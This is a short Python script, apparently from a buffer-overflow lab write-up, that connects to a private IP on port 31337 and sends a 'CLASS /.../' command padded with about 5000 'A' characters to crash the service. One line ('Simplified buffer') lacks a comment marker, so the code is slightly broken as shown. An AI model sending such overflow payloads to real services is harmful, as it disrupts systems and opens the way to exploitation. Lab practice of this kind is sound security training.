 #!/usr/bin/env python3
import socket
ip='192.168.229.13'
port=31337
Simplified buffer
buffer = 'CLASS /.../' + "A" * (5011 - 11)
print(f"Sending: {buffer}")
with socket.socket() as fuzz:
        fuzz.connect((ip,port))
        fuzz.send(bytes(buffer,'latin-1'))